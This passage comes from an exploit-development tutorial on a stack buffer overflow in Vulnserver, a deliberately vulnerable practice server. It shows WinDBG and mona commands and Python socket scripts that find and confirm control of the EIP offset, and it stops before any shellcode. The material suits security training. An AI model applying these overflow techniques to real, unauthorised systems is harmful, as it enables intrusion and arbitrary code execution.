
There is lots of useful information here, but the things we are most interested in are:
- The
Memorysegment at the top of the screen (showing register EAX) has our payload in it (TRUN .AAAAAAAAAAA”) - The
Registerssegment shows that the EIP register is41414141 - The
Commandsegment shows an error for an “Access Violation” - The
Memorysegment at the bottom (showing register ESP) is full of 41414141
The character “A” in hex is “0x41”. This means that the ESP (the 32 bit Stack Pointer) is showing that our massive buffer of A’s is in the stack. The overwrite of EIP (the 32 bit Instruction Pointer) is especially important. The EIP points to the next instruction to be executed, and it is currently pointing at AAAA. This shows the buffer overflow was successful and that we can change the next instruction that the program will execute.
The plan now will be to change the value of EIP to some instruction that will point the flow of execution to the stack (ESP), so that we can execute custom shellcode that we have placed there.
To start with, we need to know where in our 10’007 A’s the EIP is being overwritten.
Controlling EIP
To do this we will stay in WinDBG and we will use mona to aid us. We will run the following command in the command panel of WinDBG.
!py mona pattern_create 10000

This will generate a cyclic pattern for us of 10’000 bytes. Now we need to implement this into our exploit code.

If you followed the setup guide, the mona command will have generated a log file for you in the `C:\monalogs' directory in a folder for Vulnserver. You will want to copy and paste the pattern out of here and into your code.
The exploit now will look like the below, replacing PATTERN with your own pattern generated by Mona in the ASCII format.
import socket

server = '127.0.0.1'
port = 9999

# A's replaced for cyclic pattern
payload = b"PATTERN"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

connect = s.connect((server,port))

print(s.recv(1024))

s.send((b'TRUN .' + payload + b'\r\n'))

print(s.recv(1024))

s.close()
With the pattern in there, go back to WinDBG and press Ctrl+Shift+F5 and select yes. This should restart vulnserver for you in a state where it isn’t crashing (yet).
With it relaunched, launch the exploit again with py TrunExploit.py.

You should now see it crash again, but this time the EIP value is different.
Take the value that is in EIP (in my case 396f4338) and use mona to calculate the offset.
!py mona pattern_offset 396f4338

This tells us that the string we see in EIP currently occurs in the cyclic pattern that it generated at position 2006.
This means that if we cause a buffer overflow, that at position 2006 we can enter an address and we will control the EIP. Let’s test this to make sure it is accurate by modifying out exploit code.
import socket

server = '127.0.0.1'
port = 9999

# A's to cover up to the offset of the EIP
payload = b"A" * 2006
# B's to overwrite the EIP (which is 4 bytes in 32 bit)
payload += b"B" * 4
# C's  to fill out the rest of the buffer to make sure conditions stay the same
payload += b"C" * (10007 - 4 - 2006)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

connect = s.connect((server,port))

print(s.recv(1024))

s.send((b'TRUN .' + payload + b'\r\n'))

print(s.recv(1024))

s.close()
This will now print 2006 A’s, then 4 B’s and then will print the rest of the buffer as C’s.
We know from the source code that the C’s wont be needed, but if we were doing this without seeing the source code we would currently only know that a buffer of 10’007 crashes the software, so we add the C’s in at the moment as padding to make sure we hit the buffer overflow condition. We minus the lengths of the other payload parts because we don’t know if our exploit will still work if the buffer is over 10’007 characters and it could cause it to not work at all.
Now restart vulnserver in WinDBG (or close it and re-attach) and launch the exploit again.

We now see that the EIP is 42424242, which is “BBBB” in 